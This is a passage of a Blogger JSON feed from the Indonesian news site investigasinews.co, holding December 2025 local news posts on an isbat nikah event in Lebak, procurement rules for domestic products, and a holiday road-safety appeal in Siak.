tambahnya.***kw\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cstrong\u003EPengirim berita: Kaderwahyu\u003C\/strong\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6932991585113855922\/posts\/default\/8973504271896134608"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6932991585113855922\/posts\/default\/8973504271896134608"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.investigasinews.co\/2025\/12\/masyarakat-dukung-dishub-labuhanbatu.html","title":"Masyarakat Dukung Dishub Labuhanbatu Tindak Truk Tronton Masuk Kota"}],"author":[{"name":{"$t":"InvestigasiNews.co"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03658017759918509065"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgb0h9tHB0mDEem5Q5fANqNrwdbblRyfZ6dF9K36bkBKEeE8AIYy7eAvwHAj5MY1pQR-hwoXCxuA3RU3NX5oI6QzLU5frEosEdvxzqGRpQjx9rNcPsVW4x1DQrM0TB9i8Xvi1zgpV5i4Vyv8iFf8DUZEFe4q9wm7O8EpMfTL1uNqd4qC40G9ir1AHvuMRI=s72-c","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6932991585113855922.post-9216778904620629395"},"published":{"$t":"2025-12-11T01:33:17.710+07:00"},"updated":{"$t":"2025-12-11T01:33:27.428+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Home"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hot Topic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Most Popular"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nasional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"News"}],"title":{"type":"text","$t":"Sejumlah 197 Pasangan Ikuti Isbat Nikah Terpadu di Acara Gemuruh Lebak Ruhay"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cstrong\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj2RLgNOJAJP3EVJwkhjEljFxEUt8I-bs3A-MjRSsN3gPUTXLL2DAVIUx4IIPc6fuo4LEoDvl4jEwhhX2YFC_afRW6MQUvLsxDm__34V-bbnenCYd5cJF6ApggLSEUIPfThJ5JJvaF_8v8kN4YtIvHtW-WIWPaIqJ0NGWlxBcUxyLlHn_3iUp6B3siG1pw\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj2RLgNOJAJP3EVJwkhjEljFxEUt8I-bs3A-MjRSsN3gPUTXLL2DAVIUx4IIPc6fuo4LEoDvl4jEwhhX2YFC_afRW6MQUvLsxDm__34V-bbnenCYd5cJF6ApggLSEUIPfThJ5JJvaF_8v8kN4YtIvHtW-WIWPaIqJ0NGWlxBcUxyLlHn_3iUp6B3siG1pw\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003C\/strong\u003E\u003Ci\u003EFoto:\u0026nbsp;Sejumlah\u0026nbsp;197 Pasangan Ikuti Isbat Nikah Terpadu di Acara Gemuruh Lebak Ruhay.\u0026nbsp;\u003C\/i\u003E\u003Cstrong\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cstrong\u003E\u003Cbr\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cstrong\u003EINVESTIGASINEWS.CO\u003C\/strong\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cstrong\u003ELebak - P\u003C\/strong\u003Eenjabat Sekretaris Daerah (PJ Sekda) Kabupaten Lebak, Halson Nainggolan, membenarkan bahwa rangkaian kegiatan \u003Cem\u003EGemuruh Lebak Ruhay\u003C\/em\u003E, turut diisi layanan terpadu dari 60 instansi. Salah satu layanan yang paling diminati ialah \u003Cstrong\u003EIsbat Nikah Terpadu\u003C\/strong\u003E, yang diikuti oleh 197 peserta, Rabu, 10 Desember 2025.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003E“Sebanyak \u003Cstrong\u003E197 peserta\u003C\/strong\u003E ambil bagian dalam kegiatan tersebut,” ujar Halson kepada Investigasinews.co.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\u003Cp\u003EIa menyampaikan selamat kepada para peserta yang kini telah memiliki dokumen resmi hasil penetapan nikah.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003EMenurutnya, kepemilikan dokumen tersebut sangat penting karena dapat digunakan untuk berbagai pengurusan administrasi negara.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\u003Cp\u003E“Dokumen ini bisa dipergunakan dalam pengurusan pelayanan apa pun terkait administrasi negara,” tambahnya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003EDalam kesempatan terpisah, tim Investigasinews.co mewawancarai salah satu peserta isbat nikah, \u003Cstrong\u003ENasrudin\u003C\/strong\u003E, warga Desa Pasir Tanjung, Kecamatan Rangkasbitung. Ia mengaku bersyukur dan merasa terbantu dengan adanya program tersebut.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003E“Kegiatan ini sangat baik. Saya berterima kasih kepada Bupati Lebak karena dengan dokumen ini saya bisa mengurus berbagai keperluan administrasi negara,” ujarnya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003EKegiatan isbat nikah ini menjadi bagian dari upaya pemerintah daerah mempermudah akses layanan hukum dan administrasi bagi masyarakat, sekaligus memeriahkan HUT Kabupaten Lebak.***f\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Chr\u003E\n\u003Cp\u003E@farid. Kaperwil Banten\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6932991585113855922\/posts\/default\/9216778904620629395"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6932991585113855922\/posts\/default\/9216778904620629395"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.investigasinews.co\/2025\/12\/sejumlah-197-pasangan-ikuti-isbat-nikah.html","title":"Sejumlah 197 Pasangan Ikuti Isbat Nikah Terpadu di Acara Gemuruh Lebak Ruhay"}],"author":[{"name":{"$t":"InvestigasiNews.co"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03658017759918509065"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj2RLgNOJAJP3EVJwkhjEljFxEUt8I-bs3A-MjRSsN3gPUTXLL2DAVIUx4IIPc6fuo4LEoDvl4jEwhhX2YFC_afRW6MQUvLsxDm__34V-bbnenCYd5cJF6ApggLSEUIPfThJ5JJvaF_8v8kN4YtIvHtW-WIWPaIqJ0NGWlxBcUxyLlHn_3iUp6B3siG1pw=s72-c","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6932991585113855922.post-2160920376068505192"},"published":{"$t":"2025-12-09T15:10:45.058+07:00"},"updated":{"$t":"2025-12-09T15:10:55.386+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Home"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hot Topi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nasional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sosial Budaya"}],"title":{"type":"text","$t":"Kepala Bidang Industri Disperindag Lebak Tekankan Pentingnya Penggunaan Produk Dalam Negeri dalam Pengadaan Barang\/Jasa"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cstrong\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg1filtqrELRa3J14tq1KT8guHn_-6A18CEG8wF4jIkWh1UKQPbxsuzTtPzTMW_p1Lpwnt-KUCGORW1NfSCucwkfCrIu8_MFhIFB4n_beWsmtjpiyLJx-9nYKGuqZ9eTRk3GIUtBjMaMO9z2n_qb3KnXQ-_tbyMJc9sydGZZPycrZh2LPxXvI2Dt-2KDvg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg1filtqrELRa3J14tq1KT8guHn_-6A18CEG8wF4jIkWh1UKQPbxsuzTtPzTMW_p1Lpwnt-KUCGORW1NfSCucwkfCrIu8_MFhIFB4n_beWsmtjpiyLJx-9nYKGuqZ9eTRk3GIUtBjMaMO9z2n_qb3KnXQ-_tbyMJc9sydGZZPycrZh2LPxXvI2Dt-2KDvg\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003C\/strong\u003E\u003Ci\u003EFoto:\u0026nbsp;Kepala Bidang Industri Disperindag Lebak Tekankan Pentingnya Penggunaan Produk Dalam Negeri dalam Pengadaan Barang\/Jasa.\u003C\/i\u003E\u003Cstrong\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cstrong\u003E\u003Cbr\u003E\u003C\/strong\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cstrong\u003EINVESTIGASINEWS.CO\u003C\/strong\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cstrong\u003ELebak -\u0026nbsp;\u003C\/strong\u003EUsai kegiatan rapat koordinasi di Aula Setda Lebak, Kepala Bidang Industri pada Disperindag Kabupaten Lebak, \u003Cstrong\u003ENovi Nurfitrianti\u003C\/strong\u003E, menyampaikan penjelasan kepada awak media Investigasinews.co terkait penggunaan produk dalam negeri dalam pengadaan barang dan jasa pemerintah.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003E“\u003Cstrong\u003EHari ini, Senin 08-12-2025, kami menggelar rakor terkait penggunaan industri dalam negeri dalam pengadaan barang dan jasa. Sebanyak 62 undangan hadir, terdiri dari perwakilan OPD dan kecamatan se-Kabupaten Lebak,\u003C\/strong\u003E” ujar Novi.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003EDalam paparannya kepada peserta, Novi menjelaskan bahwa dasar utama penggunaan produk dalam negeri adalah kebijakan \u003Cstrong\u003EPeningkatan Penggunaan Produk Dalam Negeri (P3DN)\u003C\/strong\u003E yang diatur melalui \u003Cstrong\u003EInpres Nomor 2 Tahun 2022\u003C\/strong\u003E, \u003Cstrong\u003EPerpres Nomor 12 Tahun 2021\u003C\/strong\u003E, serta \u003Cstrong\u003EPerpres Nomor 46 Tahun 2025\u003C\/strong\u003E sebagai perubahan terbaru, dan diperkuat oleh \u003Cstrong\u003EUU Nomor 3 Tahun 2014 tentang Perindustrian\u003C\/strong\u003E. Kebijakan tersebut bertujuan mendorong kemandirian industri, memperkuat ekonomi, dan mendukung gerakan nasional \u003Cstrong\u003EBangga Buatan Indonesia (BBI)\u003C\/strong\u003E.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003ENovi juga menekankan beberapa prinsip utama, yaitu kewajiban penggunaan produk dengan \u003Cstrong\u003ETKDN minimal 40%\u003C\/strong\u003E, preferensi harga bagi produk dengan TKDN di atas 25%, serta pemberdayaan UMKM dalam rantai pasok pengadaan pemerintah. Selain itu, pedoman pelaksanaan telah diatur melalui Surat Edaran Kepala LKPP Nomor 8 Tahun 2023.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003EIa mengingatkan bahwa sanksi bagi pihak yang tidak mematuhi ketentuan penggunaan produk dalam negeri cukup tegas, mulai dari \u003Cstrong\u003Eperingatan tertulis, denda administratif hingga 1% dari nilai kontrak, pencabutan sertifikat TKDN, pemutusan kontrak, pencantuman dalam Daftar Hitam (DH)\u003C\/strong\u003E, hingga proses hukum apabila terjadi pelanggaran berat.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003E“\u003Cstrong\u003EKewajiban TKDN ini harus dipenuhi penyedia barang dan jasa. Jika tidak, sanksi akan diberlakukan sesuai tahap pengadaan yang dilanggar,\u003C\/strong\u003E” tegas Novi.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003EKebijakan ini diharapkan mampu mendorong inovasi industri lokal, meningkatkan daya saing, serta memperkuat perekonomian nasional.***f\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cem\u003E\u003Cstrong\u003E@Farid Kaperwil Banten\u003C\/strong\u003E\u003C\/em\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6932991585113855922\/posts\/default\/2160920376068505192"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6932991585113855922\/posts\/default\/2160920376068505192"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.investigasinews.co\/2025\/12\/kepala-bidang-industri-disperindag.html","title":"Kepala Bidang Industri Disperindag Lebak Tekankan Pentingnya Penggunaan Produk Dalam Negeri dalam Pengadaan Barang\/Jasa"}],"author":[{"name":{"$t":"InvestigasiNews.co"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03658017759918509065"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg1filtqrELRa3J14tq1KT8guHn_-6A18CEG8wF4jIkWh1UKQPbxsuzTtPzTMW_p1Lpwnt-KUCGORW1NfSCucwkfCrIu8_MFhIFB4n_beWsmtjpiyLJx-9nYKGuqZ9eTRk3GIUtBjMaMO9z2n_qb3KnXQ-_tbyMJc9sydGZZPycrZh2LPxXvI2Dt-2KDvg=s72-c","height":"72","width":"72"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.investigasinews.co/feeds/posts/default?start-index=1&max-results=5&orderby=published&alt=json-in-script&callback=showrecentpostsae
body_size: 8370
content:
// API callback
showrecentpostsae({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6932991585113855922"},"updated":{"$t":"2025-12-24T22:45:19.649+07:00"},"category":[{"term":"Nasional"},{"term":"News"},{"term":"Siak Raya"},{"term":"Sosial Budaya"},{"term":"Ekonomi dan Bisnis"},{"term":"Hot Topic"},{"term":"Riau Raya"},{"term":"Pendidikan"},{"term":"Home"},{"term":"Sindikat"},{"term":"Politik"},{"term":"Most Popular"},{"term":"HU-KRIM"},{"term":"APBD\/APBN"},{"term":"DPRD-ABPD"},{"term":"Advertorial"},{"term":"Advetorial"},{"term":"Legislator"},{"term":"Infotorial"},{"term":"Olahraga"},{"term":"Legislatif"},{"term":"Galeri Foto"},{"term":"Jawa Timur"},{"term":"Sosial Budaya kesehatan"},{"term":"Korupsi"},{"term":"Bengkalis"},{"term":"News Feed"},{"term":"Sosial"},{"term":"Home Hot Topic"},{"term":"HU-KIRIM"},{"term":"Nasional News"},{"term":"APBD APBN"},{"term":"BERITA UTAMA"},{"term":"Hot"},{"term":"Opini"},{"term":"Galery Foto"},{"term":"Berita"},{"term":"Riau"},{"term":"Hot Topik"},{"term":"Most Populer"},{"term":"Indikasi"},{"term":"Siak"},{"term":"Sumatera Selatan"},{"term":"APBD"},{"term":"Budaya"},{"term":"Ekonomi dan"},{"term":"HU-KTIM"},{"term":"Nasional Nees"},{"term":"Neee"},{"term":"Sosial dan Bisnis"},{"term":"Hot Topic Most Popular"},{"term":"Sosial Budaya kesehatan HU-KRIM"},{"term":"ekonomi"},{"term":"APBN APBD"},{"term":"Advertotial"},{"term":"DPRD-APBD"},{"term":"Need"},{"term":"SosiaBudaya"},{"term":"Home Most Popular"},{"term":"Nasional  Berita Utama"},{"term":"News  Home"},{"term":"SiakRaya"},{"term":"APBD-APBN"},{"term":"APBN\/APBD"},{"term":"Ekonomi dan Bisnis Sosial Budaya"},{"term":"HU-KRIM Indikasi"},{"term":"HoTopic"},{"term":"Hot news"},{"term":"Jatim"},{"term":"Jawa Barat"},{"term":"Kesehatan"},{"term":"Most"},{"term":"Nasional Riau Raya"},{"term":"Olah Raga"},{"term":"Politik Nasional"},{"term":"Siak Raya Riau Raya"},{"term":"Sosial dan Budaya"},{"term":"Terpopuler"},{"term":"Advetorial Nasional"},{"term":"Advetorial Siak Raya"},{"term":"Advetotial"},{"term":"Berita Utama Hot Topic"},{"term":"Bisnis"},{"term":"DPRD"},{"term":"Ekonomi dBisnis"},{"term":"Ekonomi dan 8"},{"term":"Ekonomi dan Bisnis Nasional"},{"term":"Ekonomi dan Bisnis kesehatan"},{"term":"Feed"},{"term":"HY-KRIM"},{"term":"He"},{"term":"Homy"},{"term":"Hot  Topic"},{"term":"Hot Topic. Most Popular"},{"term":"Hot Topy"},{"term":"In"},{"term":"Nasional Advetorial"},{"term":"Nasional Siak Raya"},{"term":"Nasional. News"},{"term":"Nias Barat"},{"term":"Pendidikan Nasional"},{"term":"Riau Raya Nees"},{"term":"Riau Raya News"},{"term":"Siak Ray"},{"term":"SosiBudaya"},{"term":"Sosial Ekonomi"},{"term":"ekonombisnis"},{"term":"nas"},{"term":"nasi6"},{"term":"Adv"},{"term":"Adverdtorial"},{"term":"Advertorial Siak Raya"},{"term":"Advetorial News"},{"term":"Advetorial Riau Raya"},{"term":"Advetorial Riau Raya Nasional"},{"term":"BeriUtama"},{"term":"Berita UtamaHot Topic"},{"term":"Bosnis"},{"term":"DRPD"},{"term":"Dumai"},{"term":"Ekonomi dan Bisnis News"},{"term":"Ekonomi dan Bisnis l"},{"term":"Ekonomi dan BisnisBerita Utama"},{"term":"EkonomiBisnis"},{"term":"Galeri"},{"term":"GaleriFoto"},{"term":"Gallery Foto"},{"term":"HU-KRIM  Indikasi"},{"term":"HU-KRIM HU-KRIM"},{"term":"HU-KRIM Home"},{"term":"HU-KRIM Nasional"},{"term":"HU;KRIM"},{"term":"Hime"},{"term":"Home  Hot Topic"},{"term":"Home Siak Raya"},{"term":"Hop Topic"},{"term":"Hot Tipic"},{"term":"Hot Top"},{"term":"Hot Topi"},{"term":"Hot Topic  Most Popular"},{"term":"Hot Topic Home"},{"term":"Hot Topic Infotorial"},{"term":"Hot Topic News"},{"term":"Hot Topic Pendidikan"},{"term":"Hot Topic SosSosial Budaya"},{"term":"Hot Topic Sosial"},{"term":"Hot Topic l"},{"term":"Hot Topic. Nasional"},{"term":"Hot TopicSosial Budaya kesehatan"},{"term":"Hot Topix"},{"term":"Hot Tot"},{"term":"Hot artis"},{"term":"HotTopic"},{"term":"Index"},{"term":"Indika si"},{"term":"IndikaHU-KRIM"},{"term":"Indikaai"},{"term":"Induk"},{"term":"Infotoria"},{"term":"Infotorial Advertorial"},{"term":"Infotorial Hot Topic"},{"term":"Korupsi HU-KRIM"},{"term":"Legislatif  Hot Topic"},{"term":"Lingkungan"},{"term":"Masih"},{"term":"Masii"},{"term":"Masio"},{"term":"Mes"},{"term":"Most Popular Sosial Budaya"},{"term":"Most Pupolar"},{"term":"N Nasional"},{"term":"N ewe"},{"term":"Nasi"},{"term":"Nasio6"},{"term":"Nasion"},{"term":"Nasiona"},{"term":"Nasional  News"},{"term":"Nasional Ews"},{"term":"Nasional HU-KRIM"},{"term":"Nasional Politik"},{"term":"Nasional Sosial Budaya"},{"term":"Nasional."},{"term":"Nasionees"},{"term":"Nees"},{"term":"Nes"},{"term":"New"},{"term":"News  Advetorial"},{"term":"News  Hime"},{"term":"News  Pendidikan"},{"term":"News Hime"},{"term":"News Home"},{"term":"News Hot Topic"},{"term":"News Letter"},{"term":"News Nasional"},{"term":"News Pendidikan"},{"term":"News Sosial BudPendidikan"},{"term":"News ekonomi dan bisnis"},{"term":"News l"},{"term":"News."},{"term":"Newsz Sumsel"},{"term":"Pend6"},{"term":"Pendidikan News"},{"term":"Pendidikan Siak Raya"},{"term":"Politik Legislatif"},{"term":"Politik News"},{"term":"Politik Siak Raya"},{"term":"Proyek"},{"term":"Riau Rakesehatan"},{"term":"Riau Raya Ekonomi dan Bisnis"},{"term":"Riau Raya Home"},{"term":"Riau Raya Hot Topic"},{"term":"Riau Raya Nasional"},{"term":"Riau Raya Nasional Ekonomi dan Bisnis"},{"term":"Riau Raya Pendidikan"},{"term":"Riau Raya Siak Raya"},{"term":"Riau Rkesehatan"},{"term":"Riau- Raya"},{"term":"Riaukesehatan"},{"term":"SBudaya"},{"term":"Sia k Raya"},{"term":"Siak News"},{"term":"Siak Ra ya"},{"term":"Siak Raya Home"},{"term":"Siak Raya l"},{"term":"Siak Raya."},{"term":"Siak TRaya"},{"term":"Siak Taya"},{"term":"Sosial Buday"},{"term":"Sosial Budaya News"},{"term":"Sosial Budaya. Nasional"},{"term":"Sosial Budayakesehatan"},{"term":"SosialBudaya"},{"term":"Sosiali Budaya"},{"term":"Sosialisasi Budaya"},{"term":"Sumsel"},{"term":"Timur"},{"term":"Topic"},{"term":"dve"},{"term":"ke"},{"term":"kemudian"},{"term":"nasion5"},{"term":"ne"},{"term":"neno"},{"term":"peserta"}],"title":{"type":"text","$t":"Investigasinews.co"},"subtitle":{"type":"html","$t":"Lintas Berita Investigasi. Tegas, Lugas dan Cerdas"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.investigasinews.co\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6932991585113855922\/posts\/default?alt=json-in-script\u0026max-results=5\u0026orderby=published"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.investigasinews.co\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6932991585113855922\/posts\/default?alt=json-in-script\u0026start-index=6\u0026max-results=5\u0026orderby=published"}],"author":[{"name":{"$t":"InvestigasiNews.co"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03658017759918509065"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"12022"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"5"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6932991585113855922.post-168402423830881764"},"published":{"$t":"2025-12-24T22:45:06.317+07:00"},"updated":{"$t":"2025-12-24T22:45:19.649+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Home"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hot Topic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Most Popular"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nasional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Riau Raya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Siak Raya"}],"title":{"type":"text","$t":"Sambut Nataru 2025–2026, Polsek Bunga Raya Imbau Pengguna Jalan Lebih Waspada"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiBdjv-hEOWi6KpiZKh7YsiGhgoyjgXiiCvrDoL0a7M5koUNaX0TYGlZ28vmMw8-XQA_ey0X6q3OboTphptjtF70gIfMUqNwx4rBW1_bf00W6wU4lwaKePhxxdZK276eLcIHCJ_ierrvtUkNOhuDwBULvtnzOvZRuwXBVyTFxMeJbjRwNzl0_SZ3Ltl-OU\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiBdjv-hEOWi6KpiZKh7YsiGhgoyjgXiiCvrDoL0a7M5koUNaX0TYGlZ28vmMw8-XQA_ey0X6q3OboTphptjtF70gIfMUqNwx4rBW1_bf00W6wU4lwaKePhxxdZK276eLcIHCJ_ierrvtUkNOhuDwBULvtnzOvZRuwXBVyTFxMeJbjRwNzl0_SZ3Ltl-OU\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003EFoto: Sambut Nataru 2025–2026, Polsek Bunga Raya Imbau Pengguna Jalan Lebih Waspada.\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EINVESTIGASINEWS.CO\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ESIAK\u003C\/b\u003E – Menyambut libur Natal dan Tahun Baru (Nataru) 2025–2026, Polsek Bunga Raya mengimbau seluruh pengguna jalan agar meningkatkan kewaspadaan saat melintas di Jalan Lintas Kecamatan Bunga Raya, Kabupaten Siak. Imbauan ini disampaikan menyusul kondisi sejumlah ruas jalan yang rusak dan berlubang.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKanit Lantas Polsek Bunga Raya, Minasri, mengatakan meningkatnya mobilitas masyarakat selama libur Nataru berpotensi menimbulkan risiko kecelakaan, terutama di tengah kondisi cuaca yang tidak menentu.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Imbauan kami kepada masyarakat yang hendak bepergian, khususnya saat libur Natal dan Tahun Baru, agar lebih berhati-hati saat melintas di wilayah hukum Polsek Bunga Raya. Kondisi jalan banyak yang berlubang, ditambah cuaca ekstrem, kadang hujan dan kadang panas,” ujar Minasri, Rabu (24\/12\/2025).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESelain kondisi jalan, pihak kepolisian juga menyoroti aktivitas kendaraan angkutan bermuatan berat, terutama angkutan hasil perkebunan kelapa sawit yang kerap melintas di wilayah tersebut. Menurut Minasri, muatan berlebih dapat membahayakan keselamatan pengguna jalan lainnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Terkait muatan, kami terus memberikan imbauan. Dalam beberapa hari terakhir, kami mendatangi langsung pelaku usaha angkutan, khususnya angkutan sawit, agar muatan disesuaikan dengan aturan yang berlaku. Muatan berlebih rawan tumpah dan berpotensi menyebabkan kecelakaan,” tegasnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPolsek Bunga Raya berharap seluruh pengguna jalan mematuhi peraturan lalu lintas dan mengutamakan keselamatan bersama selama momentum perayaan Natal dan Tahun Baru.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EPolisi juga mengajak masyarakat untuk tetap waspada dan menjaga ketertiban demi kelancaran arus lalu lintas di wilayah tersebut.***komar\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6932991585113855922\/posts\/default\/168402423830881764"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6932991585113855922\/posts\/default\/168402423830881764"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.investigasinews.co\/2025\/12\/sambut-nataru-20252026-polsek-bunga.html","title":"Sambut Nataru 2025–2026, Polsek Bunga Raya Imbau Pengguna Jalan Lebih 